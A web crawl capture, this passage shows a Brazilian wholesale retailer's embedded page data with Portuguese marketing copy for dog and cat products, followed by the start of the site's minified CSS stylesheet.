segurança dos animais. Além disso, há uma ampla variedade para atender a diferentes paladares, necessidades de saúde e adaptabilidade dos cachorros.\u003c/p\u003e\r\n\r\n\u003cp\u003eA qualidade dos materiais também é um ponto forte dessa categoria. Eles são cuidadosamente selecionados para apresentar alta resistência e durabilidade. Com essa combinação de benefícios, os produtos destacam-se como opções excelentes para os tutores que buscam o melhor para seus cães.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs marcas renomadas, como Pedigree e Purina, oferecem produtos excelentes a preços acessíveis. Além disso, elas têm uma longa tradição no mercado, o que inspira confiança nos clientes que as conhecem e as respeitam.\u003c/p\u003e\r\n\r\n\u003ch2\u003eProdutos essenciais para pets: encontre no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAproveite para adquirir todos os produtos para cachorro no site do Tenda Atacado! Confira as \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eofertas exclusivas\u003c/a\u003e on-line e compre com segurança! Com as promoções e os descontos especiais, você encontra os melhores preços!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":158,"link":"gatos","name":"Gatos","countProducts":63,"description":"Gatos","parentId":14,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Produtos para gato: baixe o aplicativo do Tenda Atacado e aproveite descontos exclusivos em diversos produtos para gato. Confira as vantagens!","metaTitle":"Produtos para gato: conforto para o felino","metaAbstract":"Produtos para gato: baixe o aplicativo do Tenda Atacado e aproveite descontos exclusivos em diversos produtos para gato. Confira as vantagens!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/gatossub_gatos.png","gearSeoHtml":"\u003ch2\u003eProdutos para gato: cuidado e nutrição\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003eprodutos para gato\u003c/strong\u003e são fundamentais para os animais de estimação. As rações são a base da alimentação diária, oferecendo os nutrientes necessários para que o pet permaneça saudável e ativo. Já os petiscos podem ser usados durante sessões de adestramento, facilitando a interação entre o felino e o tutor.\u003c/p\u003e \r\n\r\n\u003cp\u003eOutro aspecto importante é a manutenção da higiene do ambiente onde o pet vive. Alguns produtos para gato servem para ajudar na \u003ca href=https://www.tendaatacado.com.br/limpeza”\u003elimpeza\u003c/a\u003e das áreas onde o animal come ou faz suas necessidades, contribuindo para um espaço mais limpo e saudável tanto para ele quanto para a família.\u003c/p\u003e\r\n\u003ch2\u003eProdutos de diversos tipos\u003c/h2\u003e\r\n\u003cp\u003eQuando se trata de produtos para gato, é importante considerar a variedade de opções disponíveis no mercado. Eles são voltados para alimentação, higiene e entretenimento do pet. Cada marca foca em uma funcionalidade.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs \u003cstrong\u003erações para gatos\u003c/strong\u003e, por exemplo, estão disponíveis em diversos sabores. Há produtos à base de carne, frango e peixe, por exemplo. É possível encontrar embalagens com diferentes quantidades, variando de 900 g a 4 kg.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá quanto aos produtos de higiene, a \u003cstrong\u003eareia para gatos\u003c/strong\u003e é fundamental. Existem opções perfumadas ou sem cheiro para atender a necessidades específicas da sua casa e dos seus animais de estimação. A seguir, veja vários itens disponíveis no Tenda Atacado!\u003c/p\u003e\r\n\u003ch3\u003eBiscoitos e petiscos\u003c/h3\u003e\r\n\u003cp\u003ePara escolher o que dar de comer ao seu pet, é importante considerar as diferentes opções disponíveis no mercado. Os biscoitos e \u003cstrong\u003epetiscos para gato\u003c/strong\u003e, por exemplo, são ideais como agrados ou facilitadores de adestramento.\u003c/p\u003e\r\n\r\n\u003ch3\u003eRações\u003c/h3\u003e\r\n\u003cp\u003eAs \u003ca href=”https://www.tendaatacado.com.br/racoes-secas-para-gatos”\u003erações secas\u003c/a\u003e, por outro lado, são a base da alimentação dos gatos. Elas são feitas com nutrientes essenciais para fornecer energia para o animal. Os produtos são fáceis de armazenar.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a \u003cstrong\u003eração úmida para gatos\u003c/strong\u003e é pastosa e de fácil digestão. Ela pode ser consumida sem acompanhamentos ou misturada com a opção seca, sendo ótima para gatos que têm dificuldade em mastigar e digerir alimentos secos. Também pode ser usada como um complemento à dieta, fornecendo nutrientes adicionais e contribuindo para a hidratação.\u003c/p\u003e\r\n\r\n\u003ch3\u003eAreia\u003c/h3\u003e\r\n\u003cp\u003eAlém dos produtos alimentícios, a \u003ca href=”https://www.tendaatacado.com.br/areia-para-gatos”\u003eareia\u003c/a\u003e é um item essencial. Como os gatos são muito higiênicos, é muito importante usar esse produto para eles fazerem as necessidades tranquilamente.\u003c/p\u003e\r\n\r\n\u003cp\u003eA areia absorve a urina, formando torrões, e é usada pelos gatos para enterrar as fezes. Por isso, ela ajuda a manter o ambiente higiênico tanto para o animal quanto para os humanos. É importante escolher um produto de boa qualidade, que seja seguro para o pet e fácil de limpar.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios dos produtos para gato\u003c/h2\u003e\r\n\u003cp\u003eOs produtos para gato oferecem uma série de benefícios importantes para esses animais. Um dos principais pontos positivos é a qualidade dos ingredientes rações. Elas são seguras e saudáveis, o que é fundamental para a saúde e o bem-estar do \u003ca href=”https://www.tendaatacado.com.br/pet-shop”\u003epet\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, existe uma grande variedade de produtos disponíveis no mercado, o que permite que os tutores encontrem opções adequadas para atender às necessidades específicas do seu animal. Você pode comprar \u003cstrong\u003erações para gato no atacado\u003c/strong\u003e feitas para pets em diferentes estágios da vida, castrados ou com necessidades nutricionais específicas.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra vantagem importante é o custo-benefício. Marcas renomadas, como Purina e Whiskas, oferecem uma ampla gama de opções a preços acessíveis. Isso significa que os tutores podem fornecer produtos de alta qualidade aos pets sem gastar muito.\u003c/p\u003e\r\n\r\n\u003ch2\u003eDescubra os benefícios de comprar no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAo comprar produtos para gato no Tenda Atacado, você tem uma experiência de compra segura e prática. Então, o que está esperando? Visite o \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eapp\u003c/a\u003e hoje mesmo e aproveite as diversas ofertas para adquirir itens de alta qualidade!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"homeCategories":[],"error":false,"loading":false,"bannersVtex":[]},"userStore":{"total_pages":5,"rootStore":null,"toastHelper":{},"loading":false,"loadingRating":false,"orders":[],"current_page":1,"_user":null,"userTendaCardInfos":[],"creditPreApproved":false,"ratingOptions":[],"ratingOrderInList":null,"cardInvoces":[],"cardTransactions":[],"registeredTendaBirthday":false,"loadingButton":false,"opt_in_realized":null},"authStore":{"rootStore":null,"toast":{},"autoLoginByURL":false,"autoLoginComplete":false,"isAuthenticated":false,"loading":false},"componentStore":{"rootStore":null,"classNameBodyBlock":"","menuLogin":false,"loading":false,"step":0,"viewStesp":true,"viewBreadcumb":false,"breadCrumbText":"Meu carrinho","blackVisible":false,"openCam":false,"cascadePrivacty":false,"viewSearchList":true,"home":[],"bannersVtex":[],"links":[{"description":"Produtos","position":"1","link":"/produtos-select","photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/logo-select.png","path":"/produtos-select"},{"description":"Novidades","position":"2","link":"/novidades","path":"/novidades"},{"description":"Panetone e Chocotone","position":"5","link":"/panetone_e_chocotone","path":"/[link]"},{"description":"Tudo Para Seu Drink","position":"7","link":"/especial-diageo","path":"/[link]"}],"preventBackgroundScrollYState":false,"ratingModalOpen":false,"keyboardIsOpen":false,"selectedUserMenuItem":0,"hideChatBot":false,"tillBanner":{"color":"#11308B","image":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/faça-suas-compras-a.gif","link":"https://cartaotenda.com.br/"},"hideBottomAction":false,"modalIsOpen":false,"popupPromotional":{},"homeSeo":null,"plp_format":"grid_view","theme":{"institutional":"#1465a3","main":"#004587","shippingPreview":"#1465a3","breadcrumbs":"#1465a3","newsLetter":"#004587","footerCategories":"#1465a3","footerInstructions":"#004587","mobileCartPreview":"#004587","mobileMenuButton":"#004587","mobileInstitutional":"#1465a3"},"newsLetter":{"institutional":true,"footer":true,"customerCenter":true},"branchCount":45,"dataRequestConfig":{"menu":false,"button":false}},"branchStore":{"available":false,"rootStore":null,"toastHelper":{},"branchs":[],"branchsFlyers":[],"branchsFlyersFiltred":[],"allFlyerBranchs":[],"view":null,"type":"delivery","loading":false,"page":1,"pages":null,"selectedSeller":null},"cartStore":{"rootStore":null,"toaster":{},"produtTemp":[],"cartToken":"","loading":false,"pickupList":[],"selectedItems":[],"cartOpen":false,"isLocker":false,"substituteProduct":null,"appPaymentsEnabled":{},"checkoutRestrictions":{},"productsCartAds":[],"showBirthdayPromotion":false,"showBirthdayCupom":false,"showBirthdayOptinButton":false,"birthdayBannerUrl":"https://www.aniversariotenda.com.br/imagem/app/banner-app-optin.png","raffleRulesUrl":"https://www.aniversariotenda.com.br/regulamento/sorteio.pdf","cupomRulesUrl":"https://www.aniversariotenda.com.br/regulamento/vale-brinde.pdf","pickupExpressMessageError":"","brandCard":"","cardUsedEloDiscount":true,"productsUnavailable":[],"invalidDateShipping":false},"subscriptionStore":{"rootStore":null,"produtTemp":[],"toaster":{},"subscriptionCart":{"categoriesMap":{},"total":0,"shipping":{"type":"defaultType"},"payment":{},"tendaInstallmentOptions":[],"tendaEloDiscountInstallmentOptions":[],"eloCreditoInstallmentOptions":[],"eloCreditoWithDiscountInstallmentOptions":[],"productsProhibitedMinors":[],"ineligibleItensVA":[],"productsUnavailableStock":[],"items":[],"sellersItems":[]},"cartOpen":false,"pickupList":[],"selectedItems":[],"loading":false,"frequenciesLoading":false,"subscriptionOption":false,"onlyCreditCardPayment":false,"subscriptionInfo":{},"subscriptions":[],"frequencies":[],"cancelReasons":[],"currentSubscriptionBillings":[],"subscriptionCreated":false,"goBack":false,"updatingSubscriptionPaymentMethod":false,"editingSubscriptionFrequency":false,"selectedSubscriptionHistory":false,"selectedSubscriptionHistoryItem":false,"error":{}},"brandStore":{"rootStore":null,"toastHelper":{},"loading":false,"brands":[]}}},"page":"/[link]","query":{"link":"weissbier"},"buildId":"NG0rwgNGaHU_ydOEAqbKT","isFallback":false,"dynamicIds":[98668,43282,53570,44186,54138,51045,19589,92368,76147,93823,63060,45041,852,38970,45867,37129,52757,42118,47613,21002,53392,30950,54931,24007,79095,59991,8345,49870,31835,95062,97045,50661,98986,70173,84724,58831,10571,97523,63394,49961,82223,34355,40522,16826,49498],"gip":true,"appGip":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/css/5e10030b80810b70.css
body_size: 127285
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css?family=Roboto:light,regular,medium,thin,italic,mediumitalic,bold|Rubik:300,400,500&display=swap");.ContainerComponent-small{width:85%;margin-left:auto;margin-right:auto;max-width:1280px}.ContainerComponent-medium,.LoadingProductComponent,.NewslettersContainer .NewslettersContainer_Box,.PaginationComponent,.product-more-details .box-info-others{width:90%;margin-left:auto;margin-right:auto;max-width:1280px}.BottomBarContainer .__CopyrightComponent_Container .__CopyrightComponent_Content,.BottomBarContainer .menus,.BreadCrumbComponent .cartVersion,.CartContainer,.CheckoutFinishContainer,.CheckoutPaymentContainer,.ContainerComponent-large,.DisclaimerCookieComponent,.SubscriptionContainer,.TillBannerComponent .block-tillbanner,.TopBarContainer .block-top-nav .area-block-top-nav,.TopBarStepsContainer .topsteps-grid,.group-grid-home,.superior-search-menu .block-options{width:95%;margin-left:auto;margin-right:auto;max-width:1500px}@font-face{font-family:Neo Sans Pro;src:url(/assets/fonts/NeoSansPro-Black.woff2) format("woff2"),url(/assets/fonts/NeoSansPro-Black.woff) format("woff"),url(/assets/fonts/NeoSansPro-Black.svg#NeoSansPro-Black) format("svg");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Neo Sans Pro;src:url(/assets/fonts/NeoSansPro-Regular.woff2) format("woff2"),url(/assets/fonts/NeoSansPro-Regular.woff) format("woff"),url(/assets/fonts/NeoSansPro-Regular.svg#NeoSansPro-Regular) format("svg");font-weight:400;font-style:normal;font-display:swap}@keyframes bounce{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg)}40%,60%,80%{transform:scale(1.1) rotate(-3deg)}to{transform:scale(1) rotate(0)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}to{opacity:1;transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px)}to{opacity:1;transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px)}to{opacity:1;transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px)}to{opacity:1;transform:translateX(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}:root{--blue:#306dc8;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#ea2c4f;--orange:#efae40;--yellow:#f4ca46;--green:#6fad27;--teal:#20c997;--cyan:#708ea5;--white:#fff;--gray:#99aeb8;--gray-dark:#5d7783;--primary:#004587;--secondary:#0069a3;--success:#009c54;--info:#5bc0de;--warning:#efae40;--danger:#e42618;--light:#eee;--dark:#002240;--primary-bold:#1e3469;--primary-light:#1465a3;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Roboto","Helvetica Neue";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Roboto,Helvetica Neue;font-size:.875rem;font-weight:400;line-height:1.5;color:#444;text-align:left;background-color:rgba(160,170,178,.15)}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#004587;text-decoration:none;background-color:transparent}a:hover{color:#001e3b;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#99aeb8;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.1875rem}.h2,h2{font-size:1.75rem}.h3,h3{font-size:1.53125rem}.h4,h4{font-size:1.3125rem}.h5,h5{font-size:1.09375rem}.h6,h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.09375rem}.blockquote-footer{display:block;font-size:80%;color:#99aeb8}.blockquote-footer:before{content:"\2014\00A0"}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#455a64;border-radius:.2rem;box-shadow:inset 0 -.1rem 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;font-size:87.5%;color:#455a64}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1280px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.form-control{display:block;width:100%;height:calc(1.5em + 1.35rem + 2px);padding:.675rem .75rem;font-size:.875rem;font-weight:400;line-height:1.5;color:#879ba5;background-color:#fff;background-clip:padding-box;border:1px solid #e3e3e4;border-radius:.25rem;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#879ba5;background-color:#fff;border-color:#0886ff;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem 